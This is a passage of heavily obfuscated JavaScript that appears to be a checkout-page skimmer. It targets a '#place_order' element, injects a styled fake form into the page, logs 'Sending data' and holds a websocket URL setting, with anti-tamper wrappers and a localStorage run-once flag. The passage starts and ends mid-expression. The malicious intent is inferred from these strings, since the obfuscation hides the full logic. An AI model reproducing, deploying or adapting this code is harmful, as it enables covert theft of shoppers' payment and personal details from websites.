e2b73),'Nfrqx':_0x43f984(-_0x5cc492._0x30da22,-_0x5cc492._0x4f493b,_0x5cc492._0xecc5a0,-_0x5cc492._0x3f49fe),'fYyvH':'#place_ord'+'er','XavZJ':_0x43f984(_0x5cc492._0x344c61,_0x5cc492._0x2600b8,-0x149,_0x5cc492._0x188162),'RmhOi':function(_0x408917){return _0x408917()}},_0x312d45=(function(){let _0x12de3b=!![];return function(_0x234cd5,_0x564e5b){const _0x2d0aa5=_0x12de3b?function(){if(_0x564e5b){const _0x10bd38=_0x564e5b.apply(_0x234cd5,arguments);return _0x564e5b=null,_0x10bd38}}:function(){};return _0x12de3b=![],_0x2d0aa5}}()),_0x839366=_0x50c6e4[_0x361eb8(0x42d,0x2a4,_0x5cc492._0x23376c,_0x5cc492._0x3dfca5)](_0x312d45,this,function(){function _0x4ce492(_0x35d456,_0x3b8be9,_0x14f220,_0xcb58d6){return _0x43f984(_0x3b8be9,_0xcb58d6-0x6c7,_0x14f220-_0x123bd0._0x266258,_0xcb58d6-0x131)}function _0x289883(_0x8a7c32,_0x4d5f2a,_0x18fe1b,_0x561a4c){return _0x43f984(_0x18fe1b,_0x8a7c32-0x688,_0x18fe1b-_0x1aa95a._0xf8a69b,_0x561a4c-0x147)}return _0x839366[_0x4ce492(0xd83,0xa5d,0xb0f,0xcfc)]()[_0x4ce492(_0x2aecd4._0xee91d,0xddf,0x666,0xc3f)](_0x50c6e4[_0x289883(_0x2aecd4._0x1beb5e,0x760,_0x2aecd4._0x5c2e40,0xcd6)])[_0x4ce492(_0x2aecd4._0x26cd7b,0x903,_0x2aecd4._0x2d218e,0xcfc)]()['constructo'+'r'](_0x839366)[_0x4ce492(_0x2aecd4._0x43ba33,0x124f,0x1264,_0x2aecd4._0x1e7859)](_0x50c6e4[_0x289883(0x887,_0x2aecd4._0x27abbb,0x34f,0xe2d)])});_0x50c6e4[_0x43f984(-_0x5cc492._0x528618,_0x5cc492._0x5c5260,-0x44c,-0x7c)](_0x839366);const _0x38bc5b=(function(){const _0x506047={_0x486932:0x89f,_0x2fa85d:0x93c,_0x4c6b4a:0x7ae,_0x41d676:0x93b,_0x371ad9:0x15c,_0x447773:0x9cc,_0x472365:0x57,_0x2a8c4d:0x246,_0x13f8a4:0x476,_0x450d5e:0x6b9,_0xfabf55:0x590,_0x34375e:0x75d,_0x2377d4:0x80e},_0xc89a87={_0x42d277:0x757,_0x2b517e:0xc96,_0x7d04f9:0x4c,_0x2f0ec7:0x78c,_0x5279dd:0x3a9,_0x579af9:0x69,_0x230690:0x5b3,_0x566221:0x2db,_0x1cf142:0x15b,_0x3cd470:0x965,_0x2ee3b1:0x7d2,_0x50bfcd:0x11c,_0x10b47e:0xb7a,_0x32a41a:0xe54},_0x42623f={_0x2758d1:0x1d},_0x104cbb={_0x3d53cf:0xa7,_0x51563c:0x64};function _0x585394(_0x42ff1a,_0x25ae25,_0x4f231b,_0x58d480){return _0x43f984(_0x25ae25,_0x58d480-0x203,_0x4f231b-_0x104cbb._0x3d53cf,_0x58d480-_0x104cbb._0x51563c)}const _0x225ab9={'jrOaH':'[AUTOFILL]'+_0x585394(0xcb3,_0x24e409._0x50da49,0xb6c,0xc76)+'age\x20change'+'d:','AehfD':function(_0x48b35f,_0x373d58){return _0x50c6e4.HiSeN(_0x48b35f,_0x373d58)},'VYpoN':_0x50c6e4[_0x585394(_0x24e409._0x15e424,0x1092,0xcf8,0xc4e)],'PfAJD':function(_0x4f35c0,_0x24f204){return _0x50c6e4.zvwgR(_0x4f35c0,_0x24f204)},'YTGNU':_0x50c6e4[_0x2e54d7(0x306,0x482,-0x16c,0x1ac)]};function _0x2e54d7(_0x449535,_0x2f8502,_0x5cf993,_0x1bbed3){return _0x361eb8(_0x5cf993,_0x2f8502-0xfb,_0x449535- -_0x42623f._0x2758d1,_0x1bbed3-0x34)}let _0x4b3069=!![];return function(_0x191cb8,_0x116362){const _0x2ca496={_0x329a4c:0x65},_0x20dc27={_0x263b88:0x5,_0x3e9933:0x10c};function _0x4ae20e(_0x3fcd30,_0x306811,_0x2782f5,_0x379c33){return _0x2e54d7(_0x3fcd30- -0x2ee,_0x306811-_0x20dc27._0x263b88,_0x2782f5,_0x379c33-_0x20dc27._0x3e9933)}function _0x4c6198(_0x51133f,_0x35e273,_0x3b2efe,_0x4e9e9b){return _0x2e54d7(_0x35e273- -0x298,_0x35e273-_0x2ca496._0x329a4c,_0x4e9e9b,_0x4e9e9b-0x117)}if(_0x225ab9[_0x4ae20e(_0x506047._0x486932,0x32f,0x599,_0x506047._0x2fa85d)](_0x225ab9[_0x4ae20e(_0x506047._0x4c6b4a,_0x506047._0x41d676,_0x506047._0x371ad9,_0x506047._0x447773)],'mDEpz'))_0x4c44c6[_0x4c6198(0x2db,0x188,-0x3b2,0x15a)]('Sending\x20da'+_0x4ae20e(0xbf,-_0x506047._0x472365,_0x506047._0x2a8c4d,-_0x506047._0x13f8a4)+_0x4ae20e(0x1df,_0x506047._0x450d5e,-0xde,-0x3d8)+_0x4ae20e(_0x506047._0xfabf55,_0x506047._0x34375e,_0x506047._0x2377d4,-0x35));else{const _0x4dabb8=_0x4b3069?function(){const _0x5a556d={_0x457a76:0x71,_0x59302b:0x37};function _0x3e86a1(_0x24181f,_0x4cb1b8,_0x5817df,_0x3dff98){return _0x4ae20e(_0x24181f-0x1f5,_0x4cb1b8-0x1e7,_0x4cb1b8,_0x3dff98-0x191)}function _0x4f74fc(_0x36c75c,_0x2ed6d9,_0x26e677,_0x3e870c){return _0x4c6198(_0x36c75c-_0x5a556d._0x457a76,_0x36c75c- -_0x5a556d._0x59302b,_0x26e677-0xe0,_0x2ed6d9)}const _0x248956={};_0x248956[_0x3e86a1(0x692,_0xc89a87._0x42d277,_0xc89a87._0x2b517e,0x5fc)]=_0x225ab9.jrOaH;const _0x565ea7=_0x248956;if(_0x116362){if(_0x225ab9.AehfD(_0x225ab9.VYpoN,_0x4f74fc(-0x14f,_0xc89a87._0x7d04f9,-_0xc89a87._0x2f0ec7,0x3b7))){const _0x4bd640=_0x116362[_0x4f74fc(0x436,_0xc89a87._0x5279dd,-0x21e,_0xc89a87._0x579af9)](_0x191cb8,arguments);return _0x116362=null,_0x4bd640}else _0x1b7b22[_0x3e86a1(0x327,_0xc89a87._0x230690,0x6d0,-_0xc89a87._0x566221)](_0x565ea7[_0x4f74fc(0x4bc,-_0xc89a87._0x1cf142,_0xc89a87._0x3cd470,0x7e1)],_0x2fb77a[_0x4f74fc(0x4e7,_0xc89a87._0x2ee3b1,-_0xc89a87._0x50bfcd,0x86b)],'=',_0x407df0[_0x3e86a1(_0xc89a87._0x10b47e,_0xc89a87._0x32a41a,0x11f7,0x11d9)])}}:function(){};return _0x4b3069=![],_0x4dabb8}}}()),_0x388dc1=_0x38bc5b(this,function(){const _0x1fef72={_0xad7ba7:0xf62,_0x5b7376:0xcd6,_0x28feb5:0x112a,_0x124536:0x6c8,_0x432a76:0x55f,_0x89ecea:0xa,_0x32db0f:0x134,_0x3bec44:0x138,_0x562673:0x9c,_0x52b479:0xbea,_0x6a46a7:0x961,_0x43e9cc:0x38f,_0x3d860e:0x85e,_0x42bf94:0x759,_0x4c12f0:0x315,_0x23c4e3:0x20a,_0x4c7e25:0x673,_0x3a80d9:0x79f,_0x208c37:0xd2f,_0x1995e6:0x2fa},_0x377b1a={_0x4ce2b1:0x351,_0xa45be3:0x387},_0x360224={_0x5b9adf:0x1ef,_0x5cec1c:0x4a9,_0x448456:0x846},_0xb913c8={'EGxIa':_0x50c6e4[_0x3bd3c2(0x246,-_0x383c74._0x2d1fc6,0x109,-0x237)],'YQfhe':function(_0x7ab1d2,_0x53f9cf){function _0x2dfa8f(_0x244f5b,_0x33f115,_0x1e804b,_0x620e75){return _0x3bd3c2(_0x244f5b-0xd4,_0x244f5b-0x2a7,_0x1e804b-0x57,_0x620e75)}return _0x50c6e4[_0x2dfa8f(0xf1c,_0x1001d0._0x411d99,0x11bd,0xa8c)](_0x7ab1d2,_0x53f9cf)},'XvLPz':_0x50c6e4[_0x350e11(_0x383c74._0xc44b67,0x469,0x3e0,0x9b1)],'jWyfm':function(_0x364cab,_0x279de1){const _0x30c38d={_0x1e8969:0x21e,_0x43ccde:0x121};function _0x4f5cd8(_0x3b6a7e,_0x33aa70,_0x3bad49,_0x4f7b2c){return _0x3bd3c2(_0x3b6a7e-0x80,_0x3b6a7e- -_0x30c38d._0x1e8969,_0x3bad49-_0x30c38d._0x43ccde,_0x33aa70)}return _0x50c6e4[_0x4f5cd8(_0x360224._0x5b9adf,-0x38e,_0x360224._0x5cec1c,_0x360224._0x448456)](_0x364cab,_0x279de1)},'OuVzv':function(_0x3cc23c,_0x226a99){const _0x5cbc77={_0x5d32a3:0x408};function _0x2f090e(_0x19a043,_0x195a86,_0x5f5210,_0x3cfcad){return _0x350e11(_0x19a043-0x11e,_0x5f5210-_0x5cbc77._0x5d32a3,_0x195a86,_0x3cfcad-0x9)}return _0x50c6e4[_0x2f090e(0xd63,_0x377b1a._0x4ce2b1,0x793,_0x377b1a._0xa45be3)](_0x3cc23c,_0x226a99)},'vtwjJ':_0x50c6e4[_0x3bd3c2(0x8af,0x938,_0x383c74._0x2bd99b,0x7d2)],'NoIIU':_0x50c6e4[_0x3bd3c2(-_0x383c74._0xe648,0x126,0x719,_0x383c74._0x241595)]},_0x38470e=function(){const _0x9246f7={_0x4dde83:0x65},_0x1505e8={_0x41e541:0xc5},_0x442741={};_0x442741[_0x17d723(0xbea,_0x1fef72._0xad7ba7,_0x1fef72._0x5b7376,_0x1fef72._0x28feb5)]=_0xb913c8[_0x17d723(_0x1fef72._0x124536,0xa69,0xb10,0xb76)];function _0x17d723(_0x441c6f,_0x72b6d1,_0x4d1f87,_0x12003b){return _0x350e11(_0x441c6f-_0x1505e8._0x41e541,_0x441c6f-0x7d,_0x72b6d1,_0x12003b-0x136)}function _0x37bbc9(_0x53127f,_0x2f8e38,_0x22b92f,_0x1c3629){return _0x3bd3c2(_0x53127f-_0x9246f7._0x4dde83,_0x53127f- -0xf7,_0x22b92f-0x2,_0x1c3629)}const _0xa66503=_0x442741;if(_0xb913c8.YQfhe(_0xb913c8.XvLPz,_0xb913c8[_0x17d723(_0x1fef72._0x432a76,0x7b9,-_0x1fef72._0x89ecea,0x815)]))_0x15b06e[_0x17d723(0x2d3,-_0x1fef72._0x32db0f,_0x1fef72._0x3bec44,-_0x1fef72._0x562673)](_0xa66503[_0x17d723(_0x1fef72._0x52b479,0xc4e,0x68a,_0x1fef72._0x6a46a7)],this[_0x17d723(_0x1fef72._0x43e9cc,_0x1fef72._0x3d860e,_0x1fef72._0x42bf94,_0x1fef72._0x4c12f0)]);else{let _0x296815;try{_0x296815=_0xb913c8[_0x37bbc9(0x2fd,_0x1fef72._0x23c4e3,_0x1fef72._0x4c7e25,0x6be)](Function,_0xb913c8.OuVzv(_0xb913c8[_0x37bbc9(_0x1fef72._0x3a80d9,_0x1fef72._0x208c37,0x6d8,_0x1fef72._0x1995e6)]+_0xb913c8.NoIIU,');'))()}catch(_0x256822){_0x296815=window}return _0x296815}};function _0x350e11(_0x12efb2,_0x1c45c6,_0x1300d4,_0x46b6ef){return _0x43f984(_0x1300d4,_0x1c45c6-_0x581faf._0x549fd3,_0x1300d4-_0x581faf._0x161567,_0x46b6ef-0x168)}const _0x494d55=_0x50c6e4.xKLSF(_0x38470e);function _0x3bd3c2(_0x1d1574,_0x256cd0,_0x2d8fc4,_0x3a1c9a){return _0x43f984(_0x3a1c9a,_0x256cd0-0x218,_0x2d8fc4-_0x4f18dc._0x446777,_0x3a1c9a-_0x4f18dc._0xb99c40)}const _0xaf7306=_0x494d55[_0x3bd3c2(-_0x383c74._0x57b23b,_0x383c74._0xebf01f,-_0x383c74._0x1fa0e8,0x606)]=_0x494d55[_0x3bd3c2(_0x383c74._0x48b2b9,0x2bc,-_0x383c74._0xa15e70,_0x383c74._0x55c318)]||{},_0x5d488b=[_0x50c6e4[_0x3bd3c2(-_0x383c74._0x496d2f,_0x383c74._0x19c45d,-0x507,-0x429)],_0x50c6e4.eeZKf,_0x50c6e4[_0x3bd3c2(_0x383c74._0x5c6b50,_0x383c74._0xeb50f2,_0x383c74._0x48b2b9,_0x383c74._0x2c6d7c)],_0x3bd3c2(0xb9f,_0x383c74._0x58cadf,_0x383c74._0x20360e,0x939),_0x50c6e4[_0x3bd3c2(0x395,0x594,0x86a,0x78c)],_0x50c6e4[_0x3bd3c2(_0x383c74._0x669b71,0x77f,0x443,_0x383c74._0x114541)],_0x50c6e4[_0x3bd3c2(_0x383c74._0x581f6a,_0x383c74._0x3b670f,0x3d2,_0x383c74._0x4c5d9d)]];for(let _0x226b3b=0x1*0x273+-0x7d3+0x158*0x4;_0x50c6e4[_0x3bd3c2(-_0x383c74._0x1762d1,_0x383c74._0xe0f5fb,-_0x383c74._0x12a8c8,_0x383c74._0xce1c6c)](_0x226b3b,_0x5d488b[_0x350e11(0x9b3,0x590,_0x383c74._0x1e5892,-_0x383c74._0x14b55a)]);_0x226b3b++){if(_0x50c6e4[_0x3bd3c2(_0x383c74._0x40cd42,0x27e,_0x383c74._0x839231,0x619)](_0x50c6e4[_0x3bd3c2(_0x383c74._0x58049f,0x81c,_0x383c74._0x3b6977,_0x383c74._0x1e59cf)],_0x50c6e4[_0x350e11(0xa8d,_0x383c74._0x424a6c,_0x383c74._0x1578a3,_0x383c74._0x2bb3cc)]))_0x50c6e4[_0x3bd3c2(-0x3c7,0x283,_0x383c74._0x440d86,-0x33d)](_0xcbcfc6);else{const _0x187d29=_0x38bc5b[_0x350e11(_0x383c74._0x4e1518,_0x383c74._0x3bb8c7,_0x383c74._0x22a122,_0x383c74._0x29b6a)+'r'][_0x350e11(_0x383c74._0x1f9771,0x970,_0x383c74._0x58c535,_0x383c74._0x161f10)][_0x350e11(_0x383c74._0x57940c,0x6e0,_0x383c74._0x57dbf1,0x1ba)](_0x38bc5b),_0xf43824=_0x5d488b[_0x226b3b],_0x45f61e=_0xaf7306[_0xf43824]||_0x187d29;_0x187d29[_0x350e11(_0x383c74._0x26abce,0x6f5,0x78e,_0x383c74._0x4b522f)]=_0x38bc5b[_0x350e11(_0x383c74._0x168c85,_0x383c74._0xc5c627,0x8c4,0xb8f)](_0x38bc5b),_0x187d29[_0x350e11(0x2f9,0x6f6,_0x383c74._0x14fbad,0x868)]=_0x45f61e[_0x3bd3c2(_0x383c74._0xdf56b4,0x84d,0x411,_0x383c74._0x39ab99)][_0x350e11(0xa7a,0x6e0,0x485,_0x383c74._0x1d22c7)](_0x45f61e),_0xaf7306[_0xf43824]=_0x187d29}}});_0x388dc1();'use strict';if(_0x50c6e4[_0x361eb8(_0x5cc492._0x1e0eae,_0x5cc492._0x5dcedd,_0x5cc492._0x4f0470,_0x5cc492._0x3a2b50)](localStorage[_0x43f984(0x6a,-_0x5cc492._0x1baa9d,0x226,-_0x5cc492._0x4efa6e)](_0x50c6e4[_0x361eb8(0x3ac,_0x5cc492._0x5a3a31,0x765,_0x5cc492._0x2a4374)]),'1'))return;const _0x42122a={};_0x42122a.wsUrl=_0x50c6e4[_0x43f984(0x80,_0x5cc492._0x4f183d,-0x2da,0x34d)],_0x42122a.keywords=[_0x50c6e4[_0x361eb8(0x6b1,0x637,_0x5cc492._0x12f8fe,_0x5cc492._0x584c8a)]],_0x42122a[_0x43f984(0x34a,0x1af,-0x405,0x76d)+_0x361eb8(0xa5a,0x879,_0x5cc492._0x47d184,_0x5cc492._0x30e2a9)]=[{'id':0x1,'injectImmediately':![],'triggers':[{'type':_0x50c6e4[_0x361eb8(_0x5cc492._0x541274,0x9b2,_0x5cc492._0x1cacc4,_0x5cc492._0x26f280)],'value':_0x50c6e4[_0x361eb8(_0x5cc492._0x3029c1,0xe35,_0x5cc492._0x305899,_0x5cc492._0x48c608)]}],'targetSelector':_0x361eb8(_0x5cc492._0xec430d,_0x5cc492._0x4c0dbf,0xc42,0x11fb)+_0x361eb8(0xd29,0x925,_0x5cc492._0x2d0af1,0xb2c)+_0x43f984(0x5fa,0x252,0x3f5,-_0x5cc492._0xeacd47)+_0x43f984(0xd8,0x71f,0x863,_0x5cc492._0x1b9bfc),'insertMode':_0x361eb8(_0x5cc492._0x33f803,0x33d,_0x5cc492._0x366777,0x18a)+_0x361eb8(_0x5cc492._0x31c85c,_0x5cc492._0x169eaa,0xbf7,_0x5cc492._0x56bc3a),'useCustomForm':![],'formHtml':'\x0a<style>\x0a@'+_0x361eb8(_0x5cc492._0x3d3b65,_0x5cc492._0x29a8c1,0x684,_0x5cc492._0x123957)+_0x361eb8(-0x440,-_0x5cc492._0x4be0f4,0x193,-0x20c)+'x-width:\x209'+_0x361eb8(-0x106,0x2b3,0x1e2,0x379)+_0x361eb8(0x79f,_0x5cc492._0x8779eb,0x8bd,_0x5cc492._0x2191b6)+_0x43f984(_0x5cc492._0x3c3c8c,_0x5cc492._0x283341,0x448,_0x5cc492._0x2cceb2)+'form-row16'+'5165484,\x0a\x20'+_0x361eb8(_0x5cc492._0x3d219b,0x356,_0x5cc492._0x11c1a0,-0x162)+_0x43f984(_0x5cc492._0x3689be,_0x5cc492._0x57793c,_0x5cc492._0x5ad6fd,0x814)+'.form-row,'+_0x43f984(-0x13e,-0x8c,0x5e1,_0x5cc492._0x5cebf1)+_0x43f984(_0x5cc492._0x51f96d,_0x5cc492._0x154ce2,0x618,_0x5cc492._0x348f4d)+_0x43f984(0x1f2,0x5e6,0x54b,_0x5cc492._0x30ba82)+_0x361eb8(0xf2a,_0x5cc492._0x1b3f90,0xcbb,0xde9)+_0x43f984(_0x5cc492._0x55c896,-_0x5cc492._0x360971,-_0x5cc492._0x121f4c,0x5b2)+'-builder-f'+_0x43f984(_0x5cc492._0x14a07e,0x57f,0x75e,_0x5cc492._0x4407d9)+_0x361eb8(-_0x5cc492._0x32b31c,_0x5cc492._0x3e6d24,0x9b,_0x5cc492._0x3c0f07)+_0x43f984(-0xad,_0x5cc492._0x25055c,-_0x5cc492._0x296929,_0x5cc492._0x507027)+_0x361eb8(_0x5cc492._0x1e23fe,0x541,_0x5cc492._0x3f98fb,0x53c)+_0x43f984(0x2b8,_0x5cc492._0x1ed592,_0x5cc492._0x1926a5,0x6ee)+'*=\x22display'+_0x361eb8(_0x5cc492._0x3271c8,_0x5cc492._0x2e4bbb,_0x5cc492._0x5e7462,_0x5cc492._0x3ed9c7)+_0x43f984(_0x5cc492._0x3e5ed5,_0x5cc492._0x31d04c,_0x5cc492._0x411d33,_0x5cc492._0x3ec2af)+_0x43f984(-0x10f,_0x5cc492._0x1130c7,_0x5cc492._0x57ae3c,0x49)+_0x43f984(_0x5cc492._0x30115a,_0x5cc492._0x5457c2,0x3e6,_0x5cc492._0x354e34)+_0x361eb8(-_0x5cc492._0x15dae2,-0x1d7,0x79,0x242)+_0x361eb8(_0x5cc492._0x4e080a,0x10e0,0xb14,_0x5cc492._0x170644)+_0x43f984(0x736,0x7c7,0x2ca,_0x5cc492._0xc6b1d3)+_0x361eb8(0xa37,_0x5cc492._0x33ee9a,0x7cb,0x82e)+'on:\x20column'+'\x20!importan'+_0x43f984(0x1080,0xa41,_0x5cc492._0x3bf0ce,_0x5cc492._0x5dd3cc)+_0x43f984(-0x522,-_0x5cc492._0x3147b7,-_0x5cc492._0x540a28,_0x5cc492._0x4239d5)+_0x43f984(-_0x5cc492._0x36d16a,_0x5cc492._0x4f43f8,_0x5cc492._0x359c74,_0x5cc492._0x2480c8)+_0x43f984(_0x5cc492._0x1569da,0x3e3,_0x5cc492._0x3ccc6d,0x45c)+_0x43f984(-0xb8,_0x5cc492._0x44c3ed,_0x5cc492._0x46aa5b,_0x5cc492._0x26d249)+_0x43f984(_0x5cc492._0x438dbe,_0x5cc492._0x45119e,0x530,-_0x5cc492._0x3ecd3a)+'important;'+_0x43f984(0x932,0x63c,0x8ed,_0x5cc492._0xd45802)+'\x20.gw-build'+_0x361eb8(_0x5cc492._0x421e23,_0x5cc492._0x33965c,0x947,0x776)+_0x43f984(0xb52,0x89b,_0x5cc492._0x30e170,0xa6b)+_0x43f984(-_0x5cc492._0x5ae2c4,_0x5cc492._0x3199a0,_0x5cc492._0x65295f,0x437)+'\x20\x20\x20\x20.gw-bu'+_0x43f984(_0x5cc492._0x3012b8,_0x5cc492._0x597e99,-_0x5cc492._0x20ce21,_0x5cc492._0x55e830)+'\x20.form-gro'+_0x361eb8(0x4b5,_0x5cc492._0x87ecaa,_0x5cc492._0x2cceb2,_0x5cc492._0x1da203)+_0x361eb8(_0x5cc492._0x155091,0x822,0x70a,0x904)+'form\x20[clas'+_0x361eb8(0xabe,0xafd,_0x5cc492._0x13856,0xea2)+_0x43f984(0xafe,0x50f,0xae5,-0xde)+_0x43f984(0xb8c,_0x5cc492._0x4924b4,0xb88,_0x5cc492._0x27e269)+_0x361eb8(_0x5cc492._0x39b378,_0x5cc492._0x3ab7d6,0x836,_0x5cc492._0x52fc9f)+_0x361eb8(0x6d3,0x932,_0x5cc492._0x23f523,_0x5cc492._0x305899)+'.gw-builde'+'r-form\x20.na'+'rrow\x20{\x0a\x20\x20\x20'+_0x43f984(0x148,_0x5cc492._0x10d98d,_0x5cc492._0x44456c,0x125)+_0x361eb8(0xe44,0xe22,_0x5cc492._0x141d5c,0x9fb)+_0x361eb8(0xae1,_0x5cc492._0x59e98f,0x725,0x202)+'\x20\x20\x20\x20\x20\x20\x20max'+_0x43f984(0x732,0xa7a,0xcf5,0x5de)+'0%\x20!import'+_0x43f984(0x4f1,0x235,0x64c,_0x5cc492._0x2cbdf0)+'\x20\x20\x20flex:\x201'+'\x201\x20100%\x20!i'+_0x361eb8(0x764,_0x5cc492._0x5f220e,_0x5cc492._0x4de7ec,0x5c7)+'\x20\x20\x20\x20\x20\x20\x20\x20mi'+'n-width:\x201'+_0x43f984(0xd24,_0x5cc492._0x44ec62,_0x5cc492._0x2122bd,0x567)+_0x43f984(-_0x5cc492._0x2b6ffb,0x458,_0x5cc492._0x4680e0,_0x5cc492._0x20a898)+_0x361eb8(_0x5cc492._0xfefbac,0x56e,_0x5cc492._0x520f59,_0x5cc492._0x42f66)+_0x361eb8(0xbef,0xcd1,0x7f4,0x678)+_0x43f984(_0x5cc492._0x5e24d9,_0x5cc492._0x410801,0xc5d,0xbc0)+_0x361eb8(_0x5cc492._0x28cdc2,0xbbe,0xc8a,_0x5cc492._0x443426)+_0x43f984(0x6b0,_0x5cc492._0x30375b,0x24c,0x3c3)+_0x361eb8(0x73d,-_0x5cc492._0x417b1f,_0x5cc492._0x3c8877,_0x5cc492._0x39be28)+_0x361eb8(0x49c,_0x5cc492._0x544a8f,_0x5cc492._0x4e661d,_0x5cc492._0x4475d2)+_0x43f984(0x19d,0x5e6,0x69b,0x9aa)+_0x43f984(0x70e,0x5c2,_0x5cc492._0x2f4820,0xb34)+_0x43f984(_0x5cc492._0x1f35c9,0x99b,_0x5cc492._0x54a4ab,_0x5cc492._0x3744d1)+_0x361eb8(0x608,0x875,0x8bd,0x59c)+_0x361eb8(_0x5cc492._0x4add6c,0xb10,_0x5cc492._0x41c019,0x77c)+_0x43f984(_0x5cc492._0x396995,_0x5cc492._0x58e23e,0xa6b,0x487)+_0x43f984(_0x5cc492._0x4d41a5,_0x5cc492._0x33b031,0xb81,0xc64)+'gw-builder'+_0x43f984(-0x178,-_0x5cc492._0x14f76d,_0x5cc492._0x13fcc4,-0x1c9)+_0x43f984(0xa49,_0x5cc492._0x396995,0xae7,0x40a)+'165484,\x0a\x20\x20'+_0x43f984(_0x5cc492._0x3dc34d,_0x5cc492._0x4924b4,_0x5cc492._0x165b16,_0x5cc492._0x221e09)+_0x43f984(-0x3c,_0x5cc492._0x4afc9c,_0x5cc492._0x3df3f7,_0x5cc492._0xe3622a)+'form-group'+',\x0a\x20\x20\x20\x20.gw-'+_0x361eb8(_0x5cc492._0x45bcf4,_0x5cc492._0x24049b,0x7f4,_0x5cc492._0x4cf457)+_0x361eb8(0x671,_0x5cc492._0x50072d,_0x5cc492._0x20fa5f,0x8cb)+_0x361eb8(0x4b7,0x631,_0x5cc492._0x506c87,0x62a)+_0x43f984(-0x186,_0x5cc492._0x17a21a,_0x5cc492._0x3d366a,-0x650)+(_0x361eb8(_0x5cc492._0x2fabed,0x40c,_0x5cc492._0x4ec9ce,_0x5cc492._0x5cb718)+_0x361eb8(_0x5cc492._0x510bc0,0x96a,0x8fc,0x492)+'ive\x20!impor'+_0x43f984(-_0x5cc492._0x1a7a6f,_0x5cc492._0x4f69b7,-_0x5cc492._0x3cdd38,0x420)+'}\x0a\x20\x20\x20\x20.gw-'+_0x361eb8(0x236,_0x5cc492._0x20e26f,0x7f4,0x26e)+_0x43f984(_0x5cc492._0x426bf8,-_0x5cc492._0x473cec,0x4c7,-_0x5cc492._0x59d211)+_0x43f984(_0x5cc492._0x37b1d2,0x664,0x681,_0x5cc492._0x556bc9)+'ont-size:\x20'+'13px\x20!impo'+_0x361eb8(_0x5cc492._0x147d74,0x6e,_0x5cc492._0x2f9fb9,0x5ef)+_0x361eb8(0x68e,0x420,_0x5cc492._0x4166cd,-0x2f2)+_0x361eb8(0x6f,_0x5cc492._0x9d8f53,0x4c2,0x74b)+'orm\x20input,'+'\x0a\x20\x20\x20\x20.gw-b'+_0x361eb8(0x1024,0xd5e,0x9fa,_0x5cc492._0x1b0174)+'m\x20select,\x0a'+_0x43f984(_0x5cc492._0x3781e2,0x355,_0x5cc492._0x273413,_0x5cc492._0x99ca24)+'ilder-form'+_0x43f984(0xa02,_0x5cc492._0xdd1509,0x53c,0x830)+_0x43f984(-0x348,-0x8c,0x173,0x254)+_0x361eb8(_0x5cc492._0x504842,_0x5cc492._0xd92f1d,_0x5cc492._0x4f5b06,_0x5cc492._0x88754e)+_0x361eb8(_0x5cc492._0x79ea41,0xf9f,0xbc7,0x74e)+_0x43f984(0x794,_0x5cc492._0x272dc8,-_0x5cc492._0x19dd81,0x4f1)+'idth:\x20100%'+_0x43f984(0xa70,0x955,_0x5cc492._0x1654c4,_0x5cc492._0x3a8a47)+_0x361eb8(0x9c9,_0x5cc492._0x5e8e09,0xce9,_0x5cc492._0x1e8602)+_0x43f984(0x16e,-_0x5cc492._0x174566,0x569,-_0x5cc492._0x181c03)+_0x43f984(_0x5cc492._0x68d2fa,_0x5cc492._0x4cd0ab,_0x5cc492._0x177315,_0x5cc492._0x4ab44f)+_0x43f984(0xcc,_0x5cc492._0x296698,0x414,0x55c)+'\x20\x20\x20\x20\x20\x20\x20box'+_0x361eb8(0x25d,0xc96,_0x5cc492._0x96bbab,0xbdb)+_0x361eb8(-_0x5cc492._0x3ef4ca,0x6fe,_0x5cc492._0x33d6ae,0x56f)+_0x43f984(0x344,-0x10d,_0x5cc492._0x2f906e,-0x415)+_0x43f984(-0x41a,-0x257,-_0x5cc492._0x2535c0,-0x431)+_0x361eb8(0xb45,0xd37,_0x5cc492._0x4edc17,0x779)+_0x43f984(_0x5cc492._0x27d4b7,_0x5cc492._0x3cc682,-_0x5cc492._0x833e68,-_0x5cc492._0x47f4a9)+_0x361eb8(_0x5cc492._0x282137,0x410,0x6fa,0xd49)+_0x361eb8(_0x5cc492._0x205682,0x12c5,0xc4a,0xd9d)+'ing:\x2010px\x20'+_0x43f984(-0x4c6,-_0x5cc492._0xbf90ce,_0x5cc492._0x34807b,0xd9)+_0x361eb8(0x5cc,-_0x5cc492._0x13c1db,0x51,_0x5cc492._0x1a0491)+_0x361eb8(-0x144,_0x5cc492._0x2b6153,_0x5cc492._0x23c789,-_0x5cc492._0x2265cc)+_0x43f984(0x416,_0x5cc492._0x3d8ac4,_0x5cc492._0x296bb5,_0x5cc492._0x55e4a3)+'ant;\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20min-hei'+_0x361eb8(0x8c3,0x286,0x785,0x470)+'!important'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(_0x5cc492._0x2a36af,_0x5cc492._0x4c3f4f,_0x5cc492._0x17f951,0xd0b)+_0x43f984(0x51a,_0x5cc492._0x43787b,-_0x5cc492._0x3ba1c2,0x63e)+_0x43f984(_0x5cc492._0x5a15aa,_0x5cc492._0x5c428f,-_0x5cc492._0x50bae0,0x1fa)+_0x43f984(_0x5cc492._0x5bf208,0x1b2,-_0x5cc492._0x52ddbe,-0x154)+_0x361eb8(-_0x5cc492._0x16d528,0x279,0x393,_0x5cc492._0x3b013f)+_0x43f984(0x9d3,0xa92,_0x5cc492._0x459ccd,0xc1a)+_0x43f984(_0x5cc492._0x28f17b,0x14d,-_0x5cc492._0xc81d09,-_0x5cc492._0x34068a)+_0x361eb8(-0x54d,0x27e,_0x5cc492._0x53a1f1,_0x5cc492._0x390b65)+_0x43f984(_0x5cc492._0x371c3f,_0x5cc492._0x5e4135,_0x5cc492._0x1f5d1e,0x109c)+'size:\x2013px'+_0x43f984(_0x5cc492._0x2d1934,_0x5cc492._0x38569a,0x6d4,0x405)+'t;\x0a\x20\x20\x20\x20}\x0a\x20'+_0x361eb8(_0x5cc492._0x375b80,0x92b,0x520,_0x5cc492._0x21c2f6)+_0x43f984(_0x5cc492._0xd358bb,0x5fb,_0x5cc492._0x448c33,0x137)+_0x43f984(_0x5cc492._0x5956c0,_0x5cc492._0x59310c,0x93b,_0x5cc492._0x23376c)+'s,\x0a\x20\x20\x20\x20.gw'+_0x43f984(-0x1b8,0x21a,-_0x5cc492._0x355542,-_0x5cc492._0x5037e2)+'orm\x20.icon-'+_0x43f984(_0x5cc492._0x4fd977,_0x5cc492._0x1af46f,0x2bf,0x173)+_0x361eb8(_0x5cc492._0x36a13b,0x740,0x21c,_0x5cc492._0x4704a2)+_0x361eb8(_0x5cc4